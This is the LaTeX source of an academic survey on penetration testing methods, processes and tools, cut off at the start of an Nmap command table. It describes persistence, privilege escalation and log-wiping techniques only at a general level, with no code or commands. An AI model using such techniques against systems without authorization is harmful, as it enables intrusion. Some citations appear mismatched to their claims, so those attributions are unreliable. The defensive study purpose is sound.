\documentclass[12pt,a4paper]{article}

\usepackage[english]{babel}

\usepackage[letterpaper,top=2cm,bottom=2cm,left=3cm,right=3cm,marginparwidth=1.75cm]{geometry}

\usepackage{amsmath}
\usepackage{graphicx}
\usepackage[colorlinks=true, allcolors=blue]{hyperref}

\usepackage{listings} 
\usepackage{array} 
\usepackage{xcolor}
\usepackage{adjustbox}

\usepackage{amssymb} 

\usepackage{tabularx} 
\usepackage{booktabs} 
\usepackage{multirow}
\usepackage{booktabs}

\definecolor{codegray}{rgb}{0.95,0.95,0.95}
\definecolor{commentgray}{rgb}{0.4,0.4,0.4}
\definecolor{keywordblue}{rgb}{0.2,0.2,0.7}
\definecolor{stringred}{rgb}{0.8,0.1,0.1}
\definecolor{linenumbergray}{rgb}{0.5,0.5,0.5}
\definecolor{framegray}{rgb}{0.75,0.75,0.75}

\lstdefinelanguage{Solidity}{
  morekeywords={
    contract, function, modifier, event, enum, struct, if, else, while, for, import, return, mapping, address, bool, string, public, private, internal, external, view, pure, storage, memory, new, require, assert, revert, emit, calldata, override, virtual, constructor
  },
  sensitive=true,
  morecomment=[l]{//},
  morecomment=[s]{/*}{*/},
  morestring=[b]",
}

\title{A Comprehensive Evaluation and Practice of System Penetration Testing}

\author{CHUNYI ZHANG\footnotemark[1], JIN ZENG\footnotemark[1], XIAOQI LI\footnotemark[2]}
\date{}

\begin{document}
\maketitle

\renewcommand{\thefootnote}{*}
\footnotetext[1]{Chunyi Zhang and Jin Zeng contributed equally to this work.}
\footnotetext[2]{Authors' Contact Information: Chunyi Zhang, Hainan University, Haikou, China; Jin Zeng, Hainan University, Haikou, China; Xiaoqi Li, csxqli@ieee.org, Hainan University, Haikou, China.}

\begin{abstract}
With the rapid advancement of information technology, the complexity of applications continues to increase, and the cybersecurity challenges we face are also escalating. This paper aims to investigate the methods and practices of system security penetration testing, exploring how to enhance system security through systematic penetration testing processes and technical approaches. It also examines existing penetration tools, analyzing their strengths, weaknesses, and applicable domains to guide penetration testers in tool selection. Furthermore, based on the penetration testing process outlined in this paper, appropriate tools are selected to replicate attack processes using target ranges and target machines. Finally, through practical case analysis, lessons learned from successful attacks are summarized to inform future research.
\end{abstract}

\section{Introduction}
The current wave of informatization has undoubtedly swept across the globe, immersing people worldwide in a networked and digitalized social environment. Since 2018, approximately 900,000 individuals have gone online for the first time each day \cite{zhao2023research}. Based on this rate, by June 2024, China's internet user base accounted for about 78.5\% of its total population. The global internet user base has surged to a record high of 5.3 billion. Projections indicate this figure will reach 6.6 billion worldwide by 2025. This underscores the internet's pivotal role in human society. Beyond serving as the foundational infrastructure for China's digital development, it constitutes a fundamental measure for building a global community. Beneath the surface of rapid IT advancement, illicit cyberattacks have long been simmering beneath the surface. Numerous criminals exploit hacking techniques to target systems for illicit gain. For example, the MOVEit Transfer data theft attack exploited a file transfer service vulnerability, resulting in malicious attacks against over 2,000 organizations and the exposure of more than 93 million user records \cite{miao2024trusted}. Numerous similar attack cases exist, each representing severe illegal activities that gravely compromise network security, inflicting immeasurable losses on nations, enterprises, and individuals. It is imperative to employ effective methods to identify systemic risks and implement corresponding defenses to safeguard network systems and foster a secure online environment. Only by adopting the attacker's perspective can we conduct a comprehensive assessment of the system. This is precisely why penetration testing emerged \cite{li2019research}.

Current research primarily divides it into traditional manual testing and automated testing \cite{happe2023getting}. However, both fundamentally adopt a hacker's perspective, targeting system vulnerabilities and employing all possible attack methods to attempt system intrusion, thereby achieving the primary goal of security assessment. Common approaches include black-box, white-box, and gray-box testing, as detailed in subsequent chapters. Specific implementations depend on the tester's requirements, whether assessing from within or outside the enterprise network, or evaluating security for targets such as operating systems and databases. Testing teams employ highly targeted methods to detect system flaws, ultimately compiling detailed vulnerability lists and remediation strategies in reports. This eliminates vulnerabilities, mitigates potential security threats, and strengthens the system's defenses \cite{gardner2024penetration}. This paper comprehensively introduces the content and role of penetration testing, analyzes and summarizes existing penetration testing methods, designs and optimizes the current penetration testing process, provides reference standards for testing teams to select effective testing tools, and allows us to intuitively understand penetration testing through relevant experiments that reproduce attacks.

Current international research on penetration testing focuses on designing efficient automated penetration testing frameworks or tools \cite{edwards2024vulnerability}. Key studies integrate artificial intelligence, machine learning, and deep learning methodologies. By leveraging Large Language Models (LLMs) and related decision algorithms, these approaches autonomously generate attack paths \cite{zhou2019nig}. This approach reduces labor costs associated with traditional testing methods. However, development remains challenging, requiring extensive training and continuous optimization of decision algorithms to achieve efficient, rapid automation. Thus, while offering convenience, it entails significant development and operational costs. However, this cannot obscure its inevitable emergence as a mainstream future technology. Artificial intelligence (AI) is increasingly becoming a vital tool in penetration testing and offensive-defensive operations amid the tide of technological advancement. For example, the automated penetration testing framework PENTESTGPT significantly enhances vulnerability detection efficiency with LLM assistance \cite{deng2024pentestgpt}. In benchmark targets, it not only outperforms LLMs but also achieves a task completion rate 228.6\% higher than GPT-3.5, securing a commendable 24th place in the CTF World Competition. Automated penetration testing has undoubtedly become the mainstream trend in future research.

Domestic penetration testing research primarily focuses on detection technologies based on rules, statistical learning, and data mining \cite{azis2021pengujian}. These techniques aim to enhance detection capabilities against unknown attacks while reducing false positive rates. Although lagging behind international automation research, domestic efforts are progressively shifting toward intelligence and automation. For example, the AISOC platform launched by domestic vendor QiAnXin employs AI digital agents to deliver 24/7 security monitoring and automated responses, reducing response times from days to minutes \cite{wilhelm2025professional}. This significantly improves the detection of network intrusions and enhances the efficiency of offensive-defensive operations. Moreover, vendors such as QiAnXin have integrated cutting-edge large-model technologies such as DeepSeek to achieve intelligent upgrades in penetration testing, threat assessment, and code security inspection. State Grid's smart grid division has also ventured into machine learning-based automated penetration testing this year. By optimizing algorithms, it enhances the automation level and accuracy of related tests, with specialized models designed for the complex network environments of power systems \cite{nixon2021standard}.

In summary, current penetration testing research worldwide exhibits three key characteristics: intelligence, practicality, and compliance. Domestically, policy drivers accelerate technological innovation. Internationally, emphasis leans toward open-source ecosystems and zero-trust architecture implementation.

This paper conducts a comprehensive study on security assessment and practices in system penetration testing. It first reviews the core methodologies and mainstream tools of penetration testing. Subsequently, a standardized penetration testing process is designed and validated through experiments on both host systems and web applications. Finally, drawing on multiple real-world case studies, the paper summarizes defensive insights for countering modern cyberattacks.

The main contributions of this study are:
\begin{itemize}
\item \textbf{Optimization and Standardization of Penetration Testing Process Design:} Building upon a comprehensive review of existing approaches, we design and demonstrate a six-phase penetration testing process, which optimizes every stage from information gathering to report re-testing.
\item \textbf{Construction and Application of a Tool-Based Quantitative Evaluation Model:} We propose three weighting allocation schemes that provide objective reference criteria for tool selection and combination across different testing scenarios through weighted calculations.
\item \textbf{Experimental Validation and Analysis of Multi-Dimensional Penetration Testing:} We replicate host penetration attacks targeting Windows and Linux systems, as well as web penetration experiments such as SQL injection and file upload based on DVWA.
\item \textbf{Analysis and Insights from Real Cybersecurity Cases:} We analyze the major security incidents from recent years to identify the key factors that contribute to successful attacks and vulnerabilities in defenses. This analysis provides direct guidance for enhancing security protection levels in relevant fields.
\end{itemize}

This study aims to provide comprehensive guidance for penetration testing practices, from theoretical methodologies to tool selection and experimental validation, thereby enhancing the proactive defense capabilities of information systems.

\section{Background}
\subsection{Major Threats to Network Systems}
\subsubsection{Social Engineering Attacks}
Social engineering attacks are based on the exploitation of human vulnerabilities, including empathy, trust, fear, and greed, through psychological manipulation to induce users to disclose information or perform malicious actions \cite{luo2025movescanner}. Their core lies not in exploiting technical flaws, but in targeting human psychology and behavior, prompting victims to voluntarily cooperate with attackers. Their success rates reach up to 90\%. Typical forms include phishing emails, fake websites, and telephone scams. For example, phishing emails may masquerade as ``trusted'' notifications from banks, companies, or friends, tricking users into clicking malicious links in attachments or entering sensitive information such as account passwords \cite{gong2025information}. Once successful, attackers can obtain vast amounts of private information, coerce victims into transferring funds or paying ransoms, pave the way for further attacks such as ransomware, and exploit victims' identities for additional fraud. Since these attacks exploit human vulnerabilities, defenses include strengthening authentication processes, maintaining heightened vigilance, regularly updating systems and passwords, and improving employee security training for businesses \cite{kong2025uechecker}.

\subsubsection{Identity Impersonation}
Identity impersonation refers to attackers using technical means to impersonate legitimate users to bypass security mechanisms, gain unauthorized access, or carry out malicious attacks. It is generally categorized into IP spoofing and user impersonation.

IP spoofing involves attackers using legitimate users' IP addresses or non-existent IP addresses as the source IP for packets they send \cite{peng2025multicfv}. This exploits the fact that the relevant protocols do not verify the source IP of the packets to carry out attacks. User impersonation can be achieved by rapidly generating highly realistic facial images, voice samples, and identity documents such as ID cards through Generative Adversarial Networks (GANs) and Large Language Models (LLMs), thereby enabling the creation of fake users. Alternatively, tools such as fake base stations or phishing Wi-Fi can be used to intercept SMS verification codes. These are then combined with automated scripts to execute fraudulent transactions, account hijacking, and other operations. Such attacks have evolved into a complete industrial chain that spans tool development to data trafficking.

To counter these impersonation attacks, dynamic liveness detection techniques such as blinking and mouth opening are typically used for identity verification. In addition, real-time analysis of mouse movement patterns is used to distinguish between AI and human users by tracking their operational trajectories \cite{zhang2025risk}.

\subsubsection{Malicious Code}
\begin{figure}
\centering
\includegraphics[width=0.9\linewidth]{}
\caption{\label{fig: Malicious Code Attack Mechanism}Malicious Code Attack Mechanism}
\end{figure}

Malicious code refers to instruction sets fabricated by attackers to monitor, seize control, or damage systems or programs \cite{shen2025blockchain}. Its primary focus is concealment to evade security detection mechanisms, with attack capabilities being secondary. It is mainly categorized into standalone and self-replicating types. The former possesses complete program functionality and can execute and propagate independently without a host, while the latter typically consists of code fragments that require a host to spread and run. Specific categories are shown in Table \ref{tab: categories}, detailed information in Table \ref{tab: information}, and attack mechanisms in Figure \ref{fig: Malicious Code Attack Mechanism}.

\begin{table}[ht]
\centering
\caption{Specific Categories}
\label{tab: categories}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}p{4cm}
}
\toprule[1.5pt]
\textbf{Classification} & \textbf{Related Cases} \\
\midrule[0.8pt]
Self-replicating non-independent malicious code & Virus \\
\addlinespace[0.3em]
Non-self-replicating non-independent malicious code & Backdoor \\
\addlinespace[0.3em]
Self-replicating independent malicious code & Worm \\
\addlinespace[0.3em]
Non-self-replicating independent malicious code & Trojan \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\begin{table}[ht]
\centering
\caption{Specific Information}
\label{tab: information}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{4cm}
}
\toprule[1.5pt]
\textbf{Details} & \textbf{Worm} & \textbf{Virus} & \textbf{Trojan} \\
\midrule[0.8pt]
Form of Existence & Standalone file & Parasitic & Standalone file \\
\addlinespace[0.3em]
Infection Method & Through system vulnerabilities & Embedded within host programs for execution & Implanted into target host \\
\addlinespace[0.3em]
Infection Speed & Relatively fast & Slow & Slowest \\
\addlinespace[0.3em]
Infection Targets & Vulnerable programs & Local files & Network host, files \\
\addlinespace[0.3em]
Trigger Conditions & Automatically attacks vulnerable programs & Author-defined conditions & Autostart \\
\addlinespace[0.3em]
Prevention Methods & Apply security patches & Remove from host files & Remove startup items and Trojan service programs \\
\addlinespace[0.3em]
Adversary & Program providers, users, etc. & Users, antivirus software & Users, administrators, antivirus software \\
\bottomrule[1.5pt]
\end{tabularx}
\end{table}

\subsubsection{Remote Intrusion}
Remote intrusion refers to attackers exploiting technical means over a network to perform unauthorized actions such as remote access, control, or destruction of target systems \cite{wang2025ai}. This attack can be broadly categorized into two types: unauthorized access and illegal access. Unauthorized access involves attackers using technical methods combined with various hacking tools to bypass security mechanisms, such as identity authentication, and gain illicit access to target systems. Illegal access refers to attackers establishing unauthorized connections to internal systems through illicit channels to achieve access to system resources.

\subsubsection{Distributed Denial of Service Attacks}
Distributed Denial of Service (DDoS) attacks leverage numerous devices to consume large amounts of target system resources through specific attack methods, causing server paralysis and rendering it incapable of providing normal services \cite{liu2025empirical}. Attackers exploit inherent security flaws in protocols to send massive amounts of carefully designed, legitimate-looking junk data packets to target servers. These packets successfully bypass firewall detection, ultimately exhausting the target system's resources and terminating its services. Evidently, defending against such attacks presents significant challenges.

\subsubsection{Information Theft and Tampering}
In the field of information security, information theft and tampering are typical attack methods \cite{peng2025mining}. Based on their characteristics, these can be categorized into passive and active attacks. Common forms of passive attacks include session eavesdropping, traffic analysis, and man-in-the-middle attacks, primarily used to obtain user privacy, trade secrets, or system credentials. Since these attacks typically involve only intercepting communication content without modifying the data, they are highly covert and difficult to detect. In contrast, active attacks typically employ techniques such as forged packets, session replay, and malicious tampering to achieve unauthorized access to the systems \cite{xiang2025security}. Consequently, defending against passive attacks focuses on prevention rather than detection, relying on encryption and access control for information protection. Active attacks, however, require a combination of intrusion detection and digital signatures for dynamic defense.

\subsection{Primary Penetration Testing Methodologies}
Based on testing objectives and implementation approaches, mainstream penetration testing methods can be categorized into black-box testing, white-box testing, and gray-box testing, forming standardized frameworks such as OSSTMM and PTES \cite{alhamed2023systematic}.

\textbf{(1) Black-Box Testing}

This approach emphasizes realism, where testers operate entirely from an external attacker's perspective with minimal prior knowledge of the target. They rely solely on publicly available information about the system. The advantage lies in its closer alignment with actual attack scenarios, while the drawback is the significant time investment and the increased likelihood of missing vulnerabilities.

\textbf{(2) White-Box Testing}

Conducted from within the target system, this approach mirrors the perspective of a system developer \cite{niu2025natlm}. Testing occurs after gaining comprehensive knowledge of the system, such as employee information and confidential data. This method is faster and delivers more thorough vulnerability detection, virtually eliminating the risk of missed vulnerabilities. However, it incurs higher costs. This method comprehensively eliminates internal vulnerabilities, reducing the risk of internal attacks while improving defenses against external threats. It is highly suitable for high-risk data processing systems.

\textbf{(3) Gray-Box Testing}

Combining features of the previous two approaches, this method involves testers operating under user credentials with partial data access, enabling them to obtain limited information about the network infrastructure. This approach is more efficient and cost-effective than black-box testing while avoiding the high costs of white-box testing. It also reduces the risk of intrusion from both internal and external sources. Consequently, this model is widely adopted in penetration testing for banking systems \cite{zhou2025blockchain}.

Currently, under this classification framework, penetration testing is further subdivided into traditional penetration testing and automated penetration testing.

\textbf{(1) Traditional Penetration Testing}

Test teams conduct in-depth security assessments of target systems using testing tools to uncover potential vulnerabilities, validate risks, and evaluate defensive capabilities. This testing heavily relies on the tester's experience, skills, and ability to handle complex scenarios. It primarily involves manual logical reasoning and designing attack paths that target specific business logic or complex environments \cite{bacudio2011overview}.

The advantages of traditional penetration testing are as follows:
\begin{itemize}
\item \textbf{High flexibility:} It can handle various complex logical vulnerabilities such as authentication bypasses and business logic flaws.
\item \textbf{Comprehensive coverage:} It can integrate social engineering tests to assess human-related risks while evaluating system vulnerabilities.
\item \textbf{High depth and reliable results:} It can detect hidden vulnerabilities such as zero-day exploits or configuration errors, while manual verification helps reduce false positives.
\end{itemize}

The disadvantages of traditional penetration testing are as follows:
\begin{itemize}
\item \textbf{High time cost:} Large system testing cycles are lengthy.
\item \textbf{High expense:} It relies on expert teams, resulting in significant labor costs.
\item \textbf{Inconsistency:} The skill levels of different testers may lead to variations in results.
\end{itemize}

\textbf{(2) Automated Penetration Testing}

The core purpose of this type of penetration testing is to reduce the burden on security testers while reducing labor and time costs \cite{huang2025comparative}. However, it also suffers from drawbacks, such as reduced accuracy. Such attacks are typically achieved through technologies such as machine learning and deep learning. For example, Zhou et al. proposed NIG-AP, an automated penetration testing algorithm that leverages Markov decision processes and network information gain. This algorithm primarily employs reinforcement learning models and network information gain to guide the discovery of attack paths. During testing, the attacker maximizes the target network's information entropy through a series of actions \cite{stefinko2024analysis}. This network information entropy is comprised of two components: the host information entropy and the network information entropy. The host information entropy is further subdivided into four constituent elements: the operating system, port services, applications, and protection mechanisms. Let $P_{OS}$ denote the operating system information vector, and $M$ denote the other three types of information vectors. The calculation method for the target host's exposed status information is shown in the following formula.
\[H(P)=-\sum_{k=1}^{M} \sum_{j=1}^{\left|P_{k}\right|}\left\{p_{k j} \log p_{k j}+\left(1-p_{k j}\right) \log \left(1-p_{k j}\right)\right\}-\sum_{i=1}^{\left|P_{o s}\right|} p_{i} \log \left(p_{i}\right)\]

The initial information entropy is high during the early testing phase because the tester cannot obtain a large amount of valid target system information. Consequently, as more target system information is acquired, the information entropy gradually decreases. Theoretically, when the tester gains complete control over the target host, the information entropy can drop to zero. Generally, given a specific network information entropy, the network information gain can be calculated using the following formula.
\[\Delta H=H\left(P_{\text {before }}\right)-H\left(P_{\text {after }}\right)\]

In the above formula, $H\left(P_{\text {before }}\right)$ represents the network information entropy before the action, while $H\left(P_{\text {after }}\right)$ denotes the entropy after the action. When calculating using this formula, the following three scenarios may occur.
\begin{itemize}
\item After obtaining target information through methods such as operating system identification or port scanning, if uncertainty regarding the target host remains unresolved, the calculation result will still be the difference between the two.
\item If the target remains under control after taking action, the gain is the information entropy before the action, i.e., $H\left(P_{\text {before }}\right)$.
\item When the probability distribution remains unchanged after the attack and the action does not affect the target host, the information gain is 0.
\end{itemize}

However, existing penetration testing methods still exhibit three shortcomings.
\begin{itemize}
\item \textbf{Insufficient testing capacity:} Automated tools lack sufficient detection capabilities for novel vulnerabilities, such as AI model poisoning attacks.
\item \textbf{Poor cloud-native compatibility:} Existing methods have poor adaptability to cloud-native environments, such as Kubernetes clusters and serverless architectures.
\item \textbf{High legal risk:} Social engineering tests carry legal risks.
\end{itemize}

\subsection{Current Research Progress and Challenges}
As a technical approach for actively assessing system security, penetration testing has made the following research advancements \cite{zou2025malicious}. (1) The use of technologies such as LLMs and deep learning has been demonstrated to enhance autonomous vulnerability identification and the precision of automated attack path generation. Consequently, this has enabled the construction of mature and effective automated penetration testing models or frameworks. For example, the intelligent testing framework proposed by the State Grid Smart Grid Research Institute employs extensive historical attack data to train models and continuously optimize the framework's autonomous decision-making capabilities, significantly improving its precision in vulnerability detection and attack path generation. This fully meets the penetration testing requirements in typical network environments \cite{zhang2025penetration}. (2) The advent of multi-dimensional penetration technology systems targeting operating systems, web applications, the Internet of Things (IoT), and other domains has led to a marked enhancement in the efficacy of penetration testing. (3) Standardizing penetration testing processes and integrating mainstream testing tools has quietly become an industry consensus. For example, the widespread adoption of the PTES framework indirectly promotes standardization in testing phases such as information gathering, vulnerability exploitation, and post-exploitation. The synergistic integration of relevant tools will further enhance the efficiency and adaptability of penetration testing across diverse testing scenarios.

Despite these advancements, penetration testing still faces numerous challenges. (1) Existing vulnerability scanning tools depend heavily on known vulnerability databases, such as CVE, which limits their capacity to detect zero-day and logical vulnerabilities. In addition, automated models integrating technologies such as LLMs and machine learning suffer from stability and accuracy issues \cite{li2025interaction}. (2) The continuous development of IoT and 5G technologies has led to increasingly diverse and complex testing environments. Both traditional penetration methods and automated testing approaches struggle to ensure comprehensive and effective testing. (3) Mature testing solutions are lacking for novel attack vectors such as blockchain smart contract vulnerabilities and AI-driven attack chains.

\section{Penetration Testing Process Design}
\label{sec:subsection1}
\subsection{Overall Process Design} 
\begin{figure}
\centering
\includegraphics[width=0.9\linewidth]{}
\caption{\label{fig: Penetration Testing Process}Penetration Testing Process}
\end{figure}

Based on the specific requirements for network penetration testing outlined in the Grade 2.0 Security Protection Standard and existing penetration testing process frameworks, the fundamental penetration testing process can be designed into the following six phases, as illustrated in Figure \ref{fig: Penetration Testing Process}.

\subsection{Detailed Description of Stages}
\subsubsection{Preparation and Information Gathering}
After obtaining the relevant authorization from the client, the testing team must thoroughly discuss testing details with the client to define the testing objectives, constraints, and scope. This ensures that the desired client outcomes are achieved and enables the development of a specific testing plan. In addition, since penetration testing may cause some damage to target systems and involve potential risks, the client must be informed of such possibilities. The team should assist the client in backing up critical data. In summary, the client must be fully aware of all details regarding the penetration testing process.

\begin{figure}
\centering
\includegraphics[width=0.65\linewidth] {}
\caption{\label{fig: Information Gathering Items}Information Gathering Items}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=0.9\linewidth]{}
\caption{\label{fig: Information Gathering Methods}Information Gathering Methods}
\end{figure}

The primary objective of information gathering is to obtain as much useful information as possible, including system architecture and functionality, security measures, users and permissions, network topology, open ports, third-party software, and services, as shown in Figure \ref{fig: Information Gathering Items}. This phase may incorporate social engineering attacks to assess the security awareness of enterprise personnel and the vigilance of internal staff regarding sensitive information leakage. This indirectly heightens employee awareness of phishing emails, thereby improving defenses against such attacks. Currently, information gathering employs mainly the following methods: social engineering, public information collection, network scanning, and others, as illustrated in Figure \ref{fig: Information Gathering Methods}.

\subsubsection{Vulnerability Detection and Penetration Testing}
Vulnerability scanning is the process of using tools such as Nessus to identify system vulnerabilities and other weaknesses. Next, the testing team uses specialized expertise to evaluate these vulnerabilities and identify genuine weaknesses within the system. Then, they conduct simulated real-world hacker attacks against the identified vulnerabilities to evaluate the system's defensive capabilities and its ability to recover after an attack \cite{pandey2020vulnerability}. Thus, penetration testing identifies system weaknesses and improvement areas, improving defense capabilities and recovery resilience against hacker attacks. In addition, it elevates security awareness among personnel at the tested organization and refines the technical skills of testing personnel. It can be broadly categorized into three types.
\begin{itemize}
\item \textbf{Network penetration testing:} It verifies whether vulnerabilities exist in the topology, network devices, related services, and applications.
\item \textbf{Application penetration testing:} It is primarily used to test the security of desktop software, web applications, and other programs.
\item \textbf{Physical penetration testing:} It verifies whether its internal equipment poses any safety hazards.
\end{itemize}

\subsubsection{Post-Penetration Testing}
Post-penetration testing occurs after gaining system access or domain administrator privileges. Based on the target organization's business characteristics, the testing team maps and identifies its critical information and digital assets, detecting attack vectors capable of inflicting significant damage and impact. After achieving objectives such as acquiring relevant permissions and critical information or compromising the target system, the testing team must clean up the battlefield by removing intrusion traces, such as deleting uploaded malware and erasing system logs.

Post-penetration testing requires both privilege escalation and privilege maintenance, making privilege control the essence of penetration testing. From the perspectives of both rights protection and privilege elevation, there are distinct differences between Windows and Linux systems. On Windows, privilege maintenance typically involves methods such as service auto-start, COM hijacking, and WMI backdoors, while escalation relies on token theft, database vulnerabilities, and system configuration errors. On Linux, maintenance techniques include symbolic links, backdoors, and passwordless SSH public/private key access, while escalation leverages kernel vulnerabilities and scheduled tasks.
     
\subsubsection{Reporting and Retesting Closure}
This phase requires the preparation of detailed test reports that truthfully document the attack methods employed in each testing phase, the relevant tools used, and the damage and impact of these attacks on the system. It should explain the specifics of vulnerability discovery, outline assessment methodologies, clearly indicate the risks involved, and provide targeted remediation recommendations to assist the tested party in eliminating security vulnerabilities and enhancing their protective capabilities.

After submitting the detailed report, both parties should convene a meeting to review vulnerability specifics and formulate a concrete remediation plan. The testing team must assist the client in implementing fixes, providing real-time support to resolve technical challenges, and achieving comprehensive elimination of security risks. Upon completing remediation tasks as scheduled, the testing party must conduct a comprehensive re-evaluation of the system. The primary purpose of this secondary testing is to prevent missed vulnerabilities or the introduction of new ones, ensuring the system reaches a relatively stable security state and ultimately forming a closed-loop process. Penetration testing is not a one-time project. After completion, both parties may agree on a long-term reinforcement methodology, including periodic vulnerability retesting to ensure system security. To mitigate the high labor costs associated with this approach, future research may explore integrating automation technologies to expand such business modules. 

\section{Tool Evaluation and Experimental Validation}
\subsection{Mainstream Testing Tools}
\subsubsection{Integrated Platforms and Scanning Tools}
\indent\indent\textbf{(1) Kali Linux}

Kali Linux was released in 2013 as a Debian-based Linux distribution developed and maintained by the Offensive Security team \cite{jiayan2023research}. However, Kali Linux's origins trace back to 2006 under its original name, BackTrack, which was developed based on Ubuntu Linux. To meet Offensive Security's design requirements, the underlying operating system was switched to Debian Linux in 2013, after which BackTrack was officially renamed Kali Linux. Kali Linux specializes in cybersecurity, primarily serving penetration testing and security auditing. It integrates over 600 penetration testing tools, functioning as a toolkit and arsenal for cybersecurity researchers. Users can customize Kali Linux according to their preferences, such as adding tools or modifying system configurations. The penetration tools are categorized into 14 aspects based on relevant methods and primary functions during penetration testing. Within these 14 major categories, common testing tools such as Metasploit, Burp Suite, and Nmap are integrated according to different standards and functionalities. This allows users to quickly locate urgently needed penetration tools during testing based on specific circumstances. Among numerous penetration testing tools, Kali undoubtedly offers high practicality and cost-effectiveness.

\textbf{(2) Nmap}

Network Mapper (Nmap) is an open-source network discovery and security auditing tool first released by Gordon Lyon in 1997. Its stability, scalability, flexibility, and compatibility have made it highly favored by users, enabling it to stand out among numerous scanning tools and become a mainstream solution~\cite{ahsan2022cybersecurity}. In penetration testing, it is typically employed during the information gathering phase. It can probe not only individual IP addresses but also large IP address ranges to scan multiple hosts simultaneously. This tool enables users to accurately identify online hosts, open ports, and associated services within a network target. This information can then be leveraged to infer the types of security devices deployed in the network infrastructure, such as firewall models and filtering rules. Furthermore, it can be used in conjunction with its graphical interface, Zenmap, to conduct effective penetration testing on target systems based on the collected information.

Table \ref{tab: discovery}, Table \ref{tab: exploration}, and Table \ref{tab: detection} respectively introduce Nmap's scanning types, related commands, and specific descriptions from the perspectives of host discovery, network detection, and system detection and identification.
\begin{table}[htbp]
\centering
\caption{Host Discovery}
\label{tab: discovery}
\begin{tabularx}{\textwidth}{ 
    >{\centering\arraybackslash}X
    >{\centering\arraybackslash}m{3cm}
    >{\centering\arraybackslash}m{2.5cm}
    >{\centering\arraybackslash}m{5cm} 
}
\toprule[1.5pt]
\textbf{Scan Function} & \textbf{Scan Type }& \textbf{Related Commands} & \textbf{Description} \\
\midrule[0.8pt]  
